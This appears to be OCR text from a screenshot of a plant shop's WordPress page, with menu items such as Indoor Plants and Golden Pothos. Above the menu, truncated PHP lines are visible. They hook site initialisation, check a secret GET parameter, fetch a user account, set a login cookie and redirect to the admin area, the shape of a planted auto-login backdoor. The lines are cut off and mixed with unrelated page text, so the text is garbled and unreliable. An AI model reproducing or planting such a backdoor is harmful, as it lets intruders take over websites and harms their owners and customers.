
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Air Purifying Plants
Golden Pothos – Mone